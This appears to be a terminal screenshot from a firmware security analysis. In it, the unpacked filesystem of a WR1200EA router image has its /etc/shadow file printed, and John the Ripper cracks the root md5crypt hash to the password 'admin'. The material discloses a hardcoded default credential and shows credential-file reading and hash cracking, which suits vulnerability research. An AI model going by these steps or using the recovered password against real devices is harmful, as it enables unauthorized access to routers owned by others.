 :1
@ubuntu:~/ /_WR1200EA-R62-2.3.7-20250113-121810-flash.bin.extra
cted/squashfs-root/etc$ cat shadow
root:$1$fXMCMnxb$6CrSBrlB9vPMJzXbXMa/q1:17495:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
dnsmasq:x:0:0:99999:7:::
@ubuntu:~/ /_WR1200EA-R62-2.3.7-20250113-121810-flash.bin.extra
cted/squashfs-root/etc$ john shadow
Loaded 1 password hash (md5crypt [MD5 32/64 X2])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin (root)
1g 0:00:00:00 100% 2/3 14.28g/s 100171p/s 100171c/s 100171C/s ilovegod..Peter
Use the "--show" option to display all of the cracked passwords reliably
Session completed